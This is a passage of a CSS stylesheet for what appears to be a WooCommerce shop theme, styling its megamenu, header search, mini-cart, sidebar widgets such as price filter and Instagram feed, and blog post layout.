  -webkit-transform: translateX(-50%) translateY(20px);
  -moz-transform: translateX(-50%) translateY(20px);
  -ms-transform: translateX(-50%) translateY(20px);
  -o-transform: translateX(-50%) translateY(20px);
  transform: translateX(-50%) translateY(20px);
}
.megamenu .dropdown-menu > li {
  padding: 0;
  display: inline-block;
  list-style: none;
}
.megamenu .dropdown-menu > li > a {
  text-transform: uppercase;
  font-size: 12px;
  color: #000;
  font-weight: bold;
  font-family: Montserrat;
}
.megamenu .dropdown-menu > li > a:hover {
  margin-left: 0;
}
.megamenu .dropdown-menu > li > a:hover:before {
  display: none;
}
.megamenu .dropdown-menu > li .children li {
  display: inline;
}
.btn-open, .btn-open-right {
  display: none;
  background: none;
  border: none;
  font-size: 20px;
}
.icon-next {
  font-size: 12px;
  margin-left: 3px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.right-header {
  display: inline-block;
  color: #afafaf;
  vertical-align: middle;
}
.right-header > li {
  display: inline-block;
  list-style: none;
  padding: 20px;
  border-right: 1px dashed #464646;
  position: relative;
}
.right-header > li:first-child {
  border-left: 1px dashed #464646;
}
.right-header > li:before {
  background: #b7dc36 none repeat scroll 0 0;
  content: "";
  height: 5px;
  left: 0;
  overflow: hidden;
  position: absolute;
  bottom: -5px;
  width: 0;
  transition: width 0.3s ease-in-out 0s;
  -moz-transition: width 0.3s ease-in-out 0s;
  -webkit-transition: width 0.3s ease-in-out 0s;
  -ms-transition: width 0.3s ease-in-out 0s;
  -o-transition: width 0.3s ease-in-out 0s;
}
.right-header > li:hover:before {
  width: 100%;
}
.customlinks {
  position: relative;
}
.customlinks .dropdown-menu {
  display: block;
  opacity: 0;
  z-index: 9990;
  visibility: hidden;
  -webkit-transform: translate(0px, 20px);
  -moz-transform: translate(0px, 20px);
  -ms-transform: translate(0px, 20px);
  -o-transform: translate(0px, 20px);
  transform: translate(0px, 20px);
  -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  -ms-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}
.customlinks.open .dropdown-menu {
  -webkit-transform: translate(0px, 0px);
  -moz-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  -o-transform: translate(0px, 0px);
  transform: translate(0px, 0px);
  opacity: 1;
  visibility: visible;
}
.searchform {
  position: relative;
}
.search-block-top {
  display: inline-block;
  position: relative;
}
.search-block-top .btn-search {
  position: relative;
  padding: 20px;
  display: block;
}
.search-block-top .btn-search:hover {
  color: #cea35f;
}
.search-block-top .top-search .btn-search {
  position: absolute;
  top: 0;
  border: none;
  right: 12px;
  padding: 0;
  background: none;
}
#mini-scart .widget_shopping_cart_content .cart-btn .cart-btn {
  display: inline-block;
  width: auto;
  margin-top: 10px;
}
#mini-scart .widget_shopping_cart_content .cart-btn .cart-btn:first-child {
  float: left;
}
#mini-scart .widget_shopping_cart_content .cart-btn .cart-btn:nth-child(2) {
  float: right;
}
.widget_shopping_cart_content .cart-btn .cart-btn {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: 1px solid #ccc;
  color: #8c8c8c;
  width: 100%;
}
.widget_shopping_cart_content .cart-btn .cart-btn:hover {
  background: #cea35f;
  border-color: #cea35f;
  color: #fff;
}
.widget_shopping_cart_content .cart-btn .cart-btn.checkout {
  margin-top: 15px;
}
.widget_shopping_cart_content .cart-btn .cart-btn {
  letter-spacing: 0px;
  padding: 7px 15px 7px 16px;
  margin-top: 10px;
  color: #8c8c8c;
}
.widget_shopping_cart_content .cart-btn .cart-btn:first-child {
  background: #cea35f;
  border-color: #cea35f;
  color: #fff;
}
.widget_shopping_cart_content .cart-btn .cart-btn:first-child:hover {
  background: #000;
  border-color: #000;
}
.widget_shopping_cart_content .cart-btn .cart-btn:hover {
  color: #fff;
}
.btn-search, .btn-close {
  cursor: pointer;
}
.top-search {
  top: 63px;
  opacity: 0;
  overflow: hidden;
  position: absolute;
  right: 0;
  background: none;
  z-index: 9900;
  -webkit-transition: all 0.5s ease-in-out 0s;
  -moz-transition: all 0.5s ease-in-out 0s;
  -ms-transition: all 0.5s ease-in-out 0s;
  -o-transition: all 0.5s ease-in-out 0s;
  transition: all 0.5s ease-in-out 0s;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
  visibility: hidden;
  width: 88%;
}
.top-search .search-field, .top-search .search-form input[type="text"] {
  float: left;
  height: auto;
  padding: 10px 35px 10px 15px;
  width: 100%;
  color: #828282;
  background: #f5f5f5;
}
.top-search .product-search {
  position: relative;
}
.top-search .product-search .btn-search {
  position: absolute;
  right: 10px;
  padding: 0;
  margin-top: 7px;
}
.cart_nu_count {
  position: absolute;
  top: 8px;
  right: -8px;
  background: #cea35f;
  border-radius: 50%;
  height: 22px;
  width: 22px;
  font-size: 12px;
  vertical-align: middle;
  text-align: center;
  color: #fff;
}
.search-block-top .active.top-search {
  opacity: 1;
  visibility: visible;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.inline {
  display: inline-block;
}
.top-search {
  width: 250px;
}
.caret {
  display: none;
}
.mini-cart, .header-wishlist {
  display: inline-block;
}
.mini-cart i, .header-wishlist i {
  font-size: 30px;
}
.cart_label {
  display: block;
  position: relative;
  display: inline-block;
  padding: 16px 0px 23px 20px;
  position: relative;
}
.cart-block {
  background: #fff none repeat scroll 0 0;
  border: none;
  border-bottom: 1px solid #e1e1e1;
  border-left: 1px solid #e1e1e1;
  float: none;
  left: auto;
  position: absolute;
  right: -30px;
  top: 100%;
  width: 319px;
  z-index: 999;
  padding: 0;
  margin: 0;
  opacity: 0;
  border-radius: 0;
  display: block;
  visibility: hidden;
  max-height: 400px;
  overflow: auto;
  -webkit-transform: translate(0px, 20px);
  -moz-transform: translate(0px, 20px);
  -ms-transform: translate(0px, 20px);
  -o-transform: translate(0px, 20px);
  transform: translate(0px, 20px);
  -webkit-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  -moz-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  -ms-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  -o-transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
  transition: all 0.5s cubic-bezier(0.215, 0.61, 0.355, 1) 0s;
}
.cart-block::-webkit-scrollbar {
  width: 3px;
  height: 3px;
}
.cart-block::-webkit-scrollbar-track {
  background-color: #999;
}
.cart-block::-webkit-scrollbar-track-piece {
  background-color: #fff;
}
.cart-block::-webkit-scrollbar-thumb {
  background-color: #cea35f;
}
.cart-block::-webkit-scrollbar-corner {
  background-color: #999;
}
.cart-block::-webkit-resizer {
  background-color: #666;
}
header:not(.header-v3) .mini-cart {
  position: relative;
}
header:not(.header-v3) .mini-cart .cart-block {
  background: #fff;
}
header:not(.header-v3) .mini-cart .active {
  border-radius: 0;
  -webkit-transform: translate(0px, 0px);
  -moz-transform: translate(0px, 0px);
  -ms-transform: translate(0px, 0px);
  -o-transform: translate(0px, 0px);
  transform: translate(0px, 0px);
  opacity: 1;
  visibility: visible;
}
.minicart_header {
  display: none;
}
.widget_shopping_cart_content {
  padding: 21px 20px 0;
}
.widget_shopping_cart_content .wrap-mini-cart {
  padding-bottom: 20px;
}
.widget_shopping_cart_content dl.variation dt {
  color: #a1a1a1;
  font-size: 12px;
  display: block;
  line-height: 18px;
  font-weight: normal;
}
.widget_shopping_cart_content dl.variation dt > p {
  display: inline-block;
}
.widget_shopping_cart_content ul {
  width: 100%;
  float: left;
  margin-bottom: 3px;
}
.widget_shopping_cart_content ul li {
  display: block;
  padding-bottom: 25px;
  position: relative;
  text-align: left;
  float: left;
  width: 100%;
}
.widget_shopping_cart_content ul li.empty {
  padding-bottom: 15px;
}
.widget_shopping_cart_content .cart-actions .total .amount {
  font-size: 14px;
}
.widget_shopping_cart_content .remove.remove-product {
  top: -8px;
}
.widget_shopping_cart_content .remove-product {
  color: #a1a1a1;
  height: 9px;
  line-height: 22px;
  position: absolute;
  right: 0;
  text-align: center;
  top: -5px;
  width: 9px;
}
.widget_shopping_cart_content .remove-product:hover {
  color: #cea35f;
}
.widget_shopping_cart_content .remove-product i {
  font-size: 12px !important;
}
.widget_shopping_cart_content .cart-images {
  float: left;
}
.widget_shopping_cart_content .cart-info {
  padding-left: 18px;
  overflow: hidden;
}
.widget_shopping_cart_content .cart-info .product-name {
  margin-top: -2px;
}
.widget_shopping_cart_content .cart-info .product-name a {
  text-transform: uppercase;
  color: #000;
  font-size: 14px;
  font-weight: normal;
  padding: 0;
  font-family: Montserrat;
  margin-bottom: 0;
  display: block;
  margin-right: 25px;
  line-height: 16px;
}
.widget_shopping_cart_content .cart-info .product-name a:hover {
  color: #cea35f;
}
.widget_shopping_cart_content .cart-info .qty-cart > span {
  color: #a1a1a1;
  font-size: 12px;
  display: block;
  line-height: 18px;
  font-weight: normal;
}
.widget_shopping_cart_content .cart-info .qty-cart > span > span {
  color: #000;
  padding-left: 5px;
  font-size: 12px;
  font-weight: 600;
}
.widget_shopping_cart_content .cart-info .qty-cart > span > span > span {
  font-size: 12px;
  color: #000;
}
.widget_shopping_cart_content .cart-actions {
  text-align: center;
  width: 100%;
  overflow: hidden;
  border-top: 1px solid #ebebeb;
}
.widget_shopping_cart_content .cart-actions .total {
  font-size: 14px;
  text-transform: uppercase;
  font-family: "Varela Round";
  text-align: left;
  padding: 10px 0;
  color: #a1a1a1;
  border-bottom: 1px solid #ddd;
}
.widget_shopping_cart_content .cart-actions .total .price {
  color: #000;
  float: right;
}
.widget_shopping_cart_content .cart-btn {
  text-align: center;
  overflow: hidden;
}
.widget_shopping_cart_content .cart-btn .btn-default {
  letter-spacing: 1px;
  padding: 11px 41px 13px 43px;
}
@-webkit-keyframes reveal-header {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-50%);
  }
  100% {
    opacity: 1;
    -webkit-transform: translateY(0px);
  }
}
@-moz-keyframes reveal-header {
  0% {
    opacity: 0;
    -moz-transform: translateY(-50%);
  }
  100% {
    opacity: 1;
    -moz-transform: translateY(0px);
  }
}
@-ms-keyframes reveal-header {
  0% {
    opacity: 0;
    -ms-transform: translateY(-50%);
  }
  100% {
    opacity: 1;
    -ms-transform: translateY(0px);
  }
}
@-o-keyframes reveal-header {
  0% {
    opacity: 0;
    -o-transform: translateY(-50%);
  }
  100% {
    opacity: 1;
    -o-transform: translateY(0px);
  }
}
@keyframes reveal-header {
  0% {
    opacity: 0;
    transform: translateY(-50%);
  }
  100% {
    opacity: 1;
    transform: translateY(0px);
  }
}
/*===================================
 3.0 Content
 3.1 Widget 
 ===================================*/
.page-widget {
  padding-bottom: 80px;
}
.page-widget .title-shortcodes {
  padding-top: 66px;
  padding-bottom: 89px;
}
.page-widget .title-shortcodes h2 {
  text-transform: uppercase;
}
.page-widget .entry-title {
  margin-bottom: 48px;
}
.page-widget .widget_shopby {
  padding-bottom: 65px;
}
.page-widget .widget_shopby .widget-title {
  padding-bottom: 52px;
}
.widget {
  padding-bottom: 30px;
  overflow: hidden;
}
.widget .product-desc h3 {
  font-size: 13px;
  font-weight: 400;
}
.widget ul {
  list-style: outside none none;
  padding-left: 0;
}
.widget-title, .widgettitle {
  color: #000;
  font-family: Montserrat;
  font-size: 20px;
  font-weight: 700;
  margin-bottom: 23px;
  padding-bottom: 28px;
  position: relative;
  text-transform: uppercase;
}
.widget-title::before, .widgettitle::before {
  background: #cea35f none repeat scroll 0 0;
  bottom: 0;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  width: 50px;
}
.name_label {
  font-size: 13px;
  margin-bottom: 10px;
  color: #333436;
}
.name_label span {
  color: #7da204;
}
.info-shopby {
  position: relative;
}
.remove.remove-product {
  position: absolute;
  top: 0;
  right: 0;
  z-index: 9;
}
.clear {
  text-align: right;
  margin-right: 20px;
}
.widget_shopby .widget-content {
  margin-bottom: 13px;
  padding-bottom: 12px;
  border-bottom: 1px solid #e6e5e5;
}
.widget_categories ul li.current-cat > a {
  color: #cea35f;
}
.mc4wp-success p {
  color: #3c763d !important;
}
.mini-cart-special .wrap-mini-cart .coupon {
  display: block;
}
.cart-block .wrap-mini-cart .coupon {
  display: none;
}
.widget_categories, .widget_product_categories, .widget_franco_brands, .widget_pages, .active-sidebar .widget_nav_menu, .widget_archive, .widget_meta {
  padding-bottom: 35px;
}
.widget_categories ul li, .widget_product_categories ul li, .widget_franco_brands ul li, .widget_pages ul li, .active-sidebar .widget_nav_menu ul li, .widget_archive ul li, .widget_meta ul li {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 7px;
  margin-bottom: 8px;
  position: relative;
}
.widget_categories ul li:last-child, .widget_product_categories ul li:last-child, .widget_franco_brands ul li:last-child, .widget_pages ul li:last-child, .active-sidebar .widget_nav_menu ul li:last-child, .widget_archive ul li:last-child, .widget_meta ul li:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.widget_categories ul li ul .current-cat ul li.cat-parent ul li:last-child, .widget_product_categories ul li ul .current-cat ul li.cat-parent ul li:last-child, .widget_franco_brands ul li ul .current-cat ul li.cat-parent ul li:last-child, .widget_pages ul li ul .current-cat ul li.cat-parent ul li:last-child, .active-sidebar .widget_nav_menu ul li ul .current-cat ul li.cat-parent ul li:last-child, .widget_archive ul li ul .current-cat ul li.cat-parent ul li:last-child, .widget_meta ul li ul .current-cat ul li.cat-parent ul li:last-child {
  border-bottom: none;
  padding-bottom: 0;
  margin-bottom: 0;
}
.widget_categories ul li a, .widget_product_categories ul li a, .widget_franco_brands ul li a, .widget_pages ul li a, .active-sidebar .widget_nav_menu ul li a, .widget_archive ul li a, .widget_meta ul li a {
  color: #424242;
}
.widget_categories ul li a:hover, .widget_product_categories ul li a:hover, .widget_franco_brands ul li a:hover, .widget_pages ul li a:hover, .active-sidebar .widget_nav_menu ul li a:hover, .widget_archive ul li a:hover, .widget_meta ul li a:hover {
  color: #cea35f;
}
.widget_categories ul li a > span, .widget_product_categories ul li a > span, .widget_franco_brands ul li a > span, .widget_pages ul li a > span, .active-sidebar .widget_nav_menu ul li a > span, .widget_archive ul li a > span, .widget_meta ul li a > span {
  color: #868686;
}
.widget_categories ul li ul, .widget_product_categories ul li ul, .widget_franco_brands ul li ul, .widget_pages ul li ul, .active-sidebar .widget_nav_menu ul li ul, .widget_archive ul li ul, .widget_meta ul li ul {
  padding-left: 31px;
  padding-top: 8px;
  margin-top: 8px;
  position: relative;
}
.widget_categories ul li ul:before, .widget_product_categories ul li ul:before, .widget_franco_brands ul li ul:before, .widget_pages ul li ul:before, .active-sidebar .widget_nav_menu ul li ul:before, .widget_archive ul li ul:before, .widget_meta ul li ul:before {
  border-top: 1px solid #ebebeb;
  content: "";
  height: 1px;
  left: 0;
  position: absolute;
  top: -2px;
  width: 100%;
}
.widget_categories ul li ul li, .widget_product_categories ul li ul li, .widget_franco_brands ul li ul li, .widget_pages ul li ul li, .active-sidebar .widget_nav_menu ul li ul li, .widget_archive ul li ul li, .widget_meta ul li ul li {
  padding-left: 3px;
  list-style: none;
}
.widget_product_categories > ul > li > a, .widget_franco_brands > ul > li > a, .widget_pages > ul > li > a {
  color: #000;
}
.widget_product_categories .current-cat > a, .widget_franco_brands .current-cat > a, .widget_pages .current-cat > a, .widget_product_categories .current-cat-parent > a, .widget_franco_brands .current-cat-parent > a, .widget_pages .current-cat-parent > a, .widget_product_categories .current_page_item > a, .widget_franco_brands .current_page_item > a, .widget_pages .current_page_item > a, .widget_product_categories .current-page-parent > a, .widget_franco_brands .current-page-parent > a, .widget_pages .current-page-parent > a {
  color: #cea35f;
}
.widget_categories > ul > li:last-child {
  border-bottom: 1px solid #ebebeb;
  padding-bottom: 7px;
  margin-bottom: 8px;
}
.widget_product_categories {
  margin-top: -3px;
}
select.postform {
  background: none;
  border: 1px solid #ddd;
  padding: 6px 19px;
}
.entry-title-widget-2 {
  margin-top: 64px;
}
.widget_layered_nav_filters li.chosen a {
  color: #424242;
}
.widget_recent_comments {
  padding-top: 27px;
}
.yith-woocompare-widget .products-list {
  color: #828282;
  font-family: 'Varela Round', sans-serif;
}
.yith-woocompare-widget .clear-all, .yith-woocompare-widget .compare.button {
  font-size: 12px;
  font-weight: 400;
  margin-top: 2px;
  padding: 8px 22px;
  text-transform: uppercase;
  background: #cea35f;
  display: inline-block;
  font-weight: bold;
  vertical-align: top;
  margin-top: 22px;
  height: 40px;
  line-height: 26px;
  border-radius: 0;
  color: #fff;
  font-family: Montserrat;
}
.yith-woocompare-widget .clear-all:hover, .yith-woocompare-widget .compare.button:hover {
  background: #000;
}
.yith-woocompare-widget ul.products-list a.remove {
  color: transparent;
  font-size: 13px;
}
.yith-woocompare-widget ul.products-list a.remove:hover {
  background: none;
}
.yith-woocompare-widget a.remove:before {
  content: "\f00d";
  font-family: FontAwesome;
  color: #868686;
}
.widget_search {
  margin-bottom: 18px;
}
.widget_search input {
  height: 40px;
  width: 100%;
  background: #fff;
  border: none;
  color: #424242;
  position: relative;
  padding: 10px;
  border-radius: 0;
  padding-right: 40px;
}
.widget_search button {
  position: absolute;
  top: 20px;
  right: 20px;
  background: none;
  height: 40px;
  border: none;
  width: 40px;
  color: #424242;
  font-size: 16px;
  opacity: 0.5;
}
.widget_search .search-form {
  background: #f0f0f0 none repeat scroll 0 0;
  padding: 20px;
  position: relative;
}
.blog .widget .blog-content {
  padding-bottom: 0;
}
.widget .blog-post-title {
  margin-top: -5px;
}
.widget .blog-item {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 20px;
  padding-bottom: 20px;
  overflow: hidden;
}
.widget .blog-item .blog-img {
  margin-right: 13px;
  float: left;
}
.widget .blog-item:last-child {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;
}
.widget .blog-content .blog-item .blog-post-info {
  overflow: hidden;
  padding-top: 0;
}
.widget_post_blog .blog-content .post-name a {
  color: #303030;
  font-size: 14px;
}
.widget_post_blog .blog-info {
  float: left;
}
.widget_post_blog .blog-info .info {
  color: #c5c5c5;
  font-size: 13px;
}
.widget_post_blog .blog-info .info p {
  margin-bottom: 2px;
}
.widget_post_blog .blog-info .info a {
  color: #c5c5c5;
  font-size: 13px;
}
.widget_post_blog .blog-info .info.info-comment {
  margin-top: -2px;
}
.widget_tag h3 {
  padding-bottom: 22px;
  margin-bottom: 12px;
}
.widget_tag a {
  border: 1px solid #e1e1e1;
  color: #8d9095;
  display: inline-block;
  margin: 8px 4px 0;
  padding: 6px 7px 8px 10px;
}
.widget_tag > div {
  margin: 0 -4px;
}
.widget_recent_comments ul {
  padding-top: 10px;
}
.widget_recent_comments .widget-title {
  padding-bottom: 28px;
  margin-bottom: 17px;
}
.recentcomments {
  border-bottom: 1px dashed #ebebeb;
  color: #c5c5c5;
  margin-bottom: 13px;
  overflow: hidden;
  padding-bottom: 7px;
  padding-left: 20px;
  position: relative;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.recentcomments:before {
  position: absolute;
  content: "\f0e6";
  left: 0;
  top: 0;
  font-family: FontAwesome;
}
.recentcomments a {
  color: #303030;
  font-size: 14px;
}
.recentcomments a:hover {
  color: #cea35f;
}
.recentcomments:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: none;
}
.recentcomments .comment-author-link {
  text-transform: capitalize;
}
.widget-content > p {
  color: #333436;
}
.widget_banner {
  margin-top: 19px;
}
.widget_banner .promo-banner .text-container {
  padding: 0;
}
.widget_layered_nav_filters {
  border-bottom: 1px solid #ebebeb;
  margin-bottom: 40px;
  padding-bottom: 0;
}
.widget_layered_nav_filters li a span {
  color: #cea35f;
}
.widget_price_filter {
  overflow: hidden;
  padding-bottom: 44px;
}
.widget_price_filter .widget-title {
  margin-bottom: 34px;
}
.widget_price_filter .price_slider_wrapper {
  margin-top: 31px;
}
.widget_price_filter .ui-slider {
  background: #e6e5e5 none repeat scroll 0 0;
  height: 5px;
  position: relative;
}
.widget_price_filter .ui-slider .ui-slider-range {
  background: #a1d1dd;
  height: 5px;
  position: absolute;
}
.widget_price_filter .ui-slider .ui-slider-handle {
  background: #cea35f;
  cursor: pointer;
  height: 12px;
  border: 1px solid #fff;
  position: absolute;
  top: -3px;
  width: 12px;
  border-radius: 50%;
  z-index: 2;
}
.widget_price_filter .ui-slider .ui-slider-handle:last-child {
  margin-left: -12px;
}
.widget_price_filter .price_slider_amount {
  overflow: hidden;
  margin-top: 17px;
}
.widget_price_filter .price_slider_amount .price_label {
  display: inline-block;
  font-weight: normal;
  letter-spacing: 1px;
  float: right;
  color: #424242;
}
.widget_price_filter .price_slider_amount .price_label span {
  color: #424242;
  font-size: 13px;
  font-family: 'Open Sans', sans-serif;
}
.widget_price_filter .price_slider_amount .button:hover {
  background: #000;
  color: #fff;
}
.widget_price_filter .price_slider_amount .btn-filter {
  float: right;
  font-size: 13px;
  font-weight: normal;
  padding: 9px 13px;
  text-transform: none;
}
.widget_price_filter .price_slider_amount .btn-primary {
  letter-spacing: 0.6px;
}
.widget_compare {
  padding-bottom: 25px;
}
.widget_compare p {
  margin-bottom: 0;
}
.widget_products .item-product-grid {
  padding-bottom: 29px;
}
.widget_products .widget-title {
  margin-bottom: 28px;
  padding-bottom: 18px;
}
.widget_products .product-img {
  float: left;
}
.widget_products .product-desc {
  overflow: hidden;
  padding-left: 30px;
  padding-bottom: 0;
}
.widget_products .price .amount {
  font-size: 14px;
}
.widget_products .star-rating {
  margin-top: 8px;
  margin-bottom: -3px;
}
.widget_products .star-rating span:before, .widget_products .star-rating:before {
  font-size: 11px;
}
.twitter-tweet {
  font-size: 13px;
  margin-top: 23px;
}
.twitter-tweet i {
  font-size: 16px;
  color: #00baff;
  float: left;
  padding-top: 6px;
}
.twitter-tweet .tweet-text {
  margin-top: -7px;
  overflow: hidden;
  padding-left: 26px;
  color: #303030;
  line-height: 22px;
}
.twitter-tweet a {
  color: #00baff;
}
.twitter-tweet .my-date {
  color: #c5c5c5;
}
.widget_fb .social-fb {
  padding-top: 5px;
}
.widget_franco_instagram_feed {
  padding-top: 14px;
}
.widget_franco_instagram_feed ul {
  overflow: hidden;
}
.widget_franco_instagram_feed .widget-title {
  margin-bottom: 30px;
}
.instagram-container li {
  float: left;
  width: 33.3333%;
}
.instagram-container li a {
  display: block;
  position: relative;
  margin-right: -1px;
}
.instagram-container li a:before {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  background: #cea35f;
}
.instagram-container li a:after {
  position: absolute;
  content: "\f16d";
  width: 100%;
  height: 100%;
  font-family: FontAwesome;
  text-align: center;
  top: 50%;
  width: 100%;
  left: 0;
  font-size: 24px;
  opacity: 0;
  color: #fff;
  margin-top: -15px;
}
.instagram-container li a:hover:before, .instagram-container li a:hover:after {
  opacity: 0.8;
}
.instagram-container li a img {
  width: 100%;
}
.widget_fb .widget-title {
  padding-bottom: 16px;
}
.scroll-to-top {
  background: #cea35f none repeat scroll 0 0;
  border: none;
  bottom: -100px;
  cursor: pointer;
  height: 35px;
  line-height: 25px;
  padding: 3px;
  position: fixed;
  right: 25px;
  text-align: center;
  width: 35px;
  z-index: 9999;
  color: #fff;
}
.scroll-to-top i {
  line-height: 25px;
}
.scroll-to-top:hover {
  color: #fff;
  background: #000;
}
.widget_tag_cloud {
  padding-top: 19px;
}
.widget_tag_cloud > div {
  margin: 0 -4px;
}
.widget.widget_tag_cloud a {
  border: 1px solid #ebebeb;
  color: #424242;
  display: inline-block;
  font-size: 14px !important;
  margin: 7px 4px 0;
  padding: 5px 10px;
}
.widget.widget_tag_cloud a:hover {
  background: #cea35f;
  color: #fff !important;
  border-color: #cea35f;
}
.instagram-gallery li {
  width: 12.5%;
}
.instagram-gallery li a::before {
  background: #000 none repeat scroll 0 0;
  opacity: 0.3;
}
.instagram-gallery .banner_text_overlay {
  color: #fff;
  font-family: Montserrat;
  font-size: 24px;
  font-weight: 700;
  position: absolute;
  text-align: center;
  text-transform: uppercase;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  left: 50%;
}
.instagram-gallery .banner_text_overlay a {
  color: #fff;
}
.instagram-gallery .banner_text_overlay br {
  display: none;
}
.instagram-gallery .banner_text_overlay.show_custom_text {
  font-size: 32px;
  text-transform: none;
  top: 59%;
}
.widget_product_categories {
  margin-bottom: -4px;
}
.widget_franco_brands .widget-title {
  padding-bottom: 32px;
  margin-bottom: 28px;
}
.wpb_content_element h2.widgettitle {
  margin-top: -1px;
}
.wpb_content_element.vc_wp_categories {
  margin: 0;
}
.wpb_content_element .widget_categories {
  padding-bottom: 40px;
}
.wpb_content_element .widget_recent_comments ul {
  padding-top: 3px;
}
.wpb_content_element .insta-slidebar {
  margin-top: -5px;
}
.instagram-blog .instagram_style2.instagram-gallery li a::before {
  opacity: 0;
}
/*===================================
 3.2 Blog
 ===================================*/
.blog-container .owl-dots {
  counter-reset: dots;
}
.blog-container .owl-dot:before {
  counter-increment: dots;
  content: counter(dots);
}
.blog-container .owl-dots {
  text-align: center;
  padding-top: 18px;
  margin-bottom: 54px;
}
.blog-container .owl-dots .owl-dot {
  display: inline-block;
  font-family: Montserrat;
  font-size: 12px;
  color: #8b8a8a;
  margin: 0 10px;
  text-decoration: underline;
}
.blog-container .owl-dots .owl-dot.active {
  text-decoration: none;
}
.vc_row + .container > .row .blog-list.list_s3 {
  margin-top: -101px;
}
.blog-content .blog-item .blog-info .info.info-cat {
  margin-right: 25px !important;
}
.blog-content .blog-item .blog-info .info:hover > i, .blog-content .blog-item .blog-info .info > i:hover {
  color: #cea35f;
}
.blog-content .blog-item .blog-info .info a:hover > i {
  color: #cea35f !important;
}
.blog-content {
  margin-bottom: 30px;
}
.blog-content .blog-img {
  overflow: hidden;
}
.blog-content .blog-img:hover > a {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.blog-content .blog-img > a {
  display: block;
}
.blog-content .blog-item .blog-post-info {
  padding-left: 0;
  padding-top: 23px;
  padding-right: 0;
}
.blog-content .blog-item .blog_post_desc {
  padding-top: 18px;
}
.blog-content .blog-item .blog_post_desc p {
  color: #424242;
  line-height: 23px;
  margin-bottom: 23px;
  word-spacing: 1.1px;
}
.blog-content .blog-item .blog-info {
  padding-left: 0;
  padding-right: 0;
  clear: both;
}
.blog-content .blog-item .blog-info .info {
  display: inline-block;
  vertical-align: middle;
  color: #c0c0c0;
  margin-right: 25px;
}
.blog-content .blog-item .blog-info .info a {
  color: #c0c0c0;
  vertical-align: middle;
}
.blog-content .blog-item .blog-info .info a:hover {
  color: #cea35f;
}
.blog-content .blog-item .blog-info .info a:hover i {
  color: #c0c0c0;
  vertical-align: middle;
}
.blog-content .blog-item .blog-info .info i {
  color: #c0c0c0;
  vertical-align: middle;
}
.blog-readmore {
  float: right;
  color: #cea35f;
}
.post_link {
  background: #f5f5f5;
  padding: 20px;
  display: block;
  border: 1px solid transparent;
}
.post_link span {
  display: inline-block;
  font-size: 16px;
  vertical-align: middle;
}
.blog-video iframe {
  width: 100%;
}
.blog-item {
  position: relative;
  background: #fff none repeat scroll 0 0;
}
.blog-item .blog-post-info {
  padding-left: 18px;
  padding-right: 18px;
  padding-top: 15px;
}
.blog-item .blog_post_desc {
  padding-top: 13px;
}
.blog-item .blog_post_desc p {
  margin-bottom: 12px;
  line-height: 22px;
}
.blog-item .blog-info {
  border-top: 1px solid #ededed;
  padding: 15px 18px;
}
.blog-item .blog-info .post_social_event .social_comment {
  margin-right: 34px;
}
.blog-item .blog-info .post_social_event a {
  color: #c0c0c0;
}
.blog-item .blog-info .post_social_event a .fa {
  margin-right: 3px;
}
.blog-item .blog-info .post_social_event a:hover {
  color: #cea35f;
}
.blog-item .blog-date {
  background: #cea35f none repeat scroll 0 0;
  color: #fff;
  height: 60px;
  left: 20px;
  position: absolute;
  text-align: center;
  display: table-cell;
  padding-top: 10px;
  vertical-align: middle;
  top: 22px;
  width: 60px;
}
.blog-item .blog-date:before {
  position: absolute;
  content: "";
  left: 5px;
  top: 6px;
  bottom: 6px;
  right: 5px;
  border: 1px solid #fff;
}
.blog-item .blog-date p {
  margin: 0;
  line-height: 20px;
  font-family: Montserrat;
}
.blog-item .blog-date .month {
  font-size: 14px;
}
.blog-item .blog-date .date {
  font-size: 16px;
  font-weight: bold;
}
.blog-item .post-name > a {
  color: #000;
  display: block;
  font-family: Montserrat;
  font-size: 16px;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.blog-item:hover .post-name > a {
  color: #cea35f;
}
.blog-item:hover .blog-img > a {
  -webkit-filter: grayscale(0);
  -moz-filter: grayscale(0);
  -ms-filter: grayscale(0);
  -o-filter: grayscale(0);
  filter: grayscale(0);
}
.blog-type-1 .blog-img > a {
  -webkit-filter: grayscale(1);
  -moz-filter: grayscale(1);
  -ms-filter: grayscale(1);
  -o-filter: grayscale(1);
  filter: grayscale(1);
}
.handmate_blog .blog-type-2 .blog-item {
  background: transparent;
}
.blog-type-2 .blog-item .blog-post-info {
  padding: 0;
